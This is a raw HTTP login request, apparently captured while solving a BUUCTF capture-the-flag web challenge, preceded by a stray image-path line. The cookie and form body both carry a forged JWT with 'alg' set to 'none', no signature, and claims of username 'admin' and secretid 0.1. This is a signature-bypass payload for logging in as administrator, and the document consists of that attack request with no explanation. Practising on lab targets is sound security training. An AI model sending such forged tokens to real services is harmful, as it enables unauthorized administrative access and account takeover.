 POST /api/login HTTP/1.1
Host: 5c2b2977-7d25-4b10-86e6-e5c959ea2352.node3.buuoj.cn
Content-Length: 149
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://5c2b2977-7d25-4b10-86e6-e5c959ea2352.node3.buuoj.cn
Referer: http://5c2b2977-7d25-4b10-86e6-e5c959ea2352.node3.buuoj.cn/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
sses:aok=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6MC4xLCJ1c2VybmFtZSI
6ImFkbWluIiwicGFzc3dvcmQiOiIxMjMifQ.
Connection: close
username=admin&password=123&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.ey
JzZWNyZXRpZCI6MC4xLCJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiIxMjMifQ.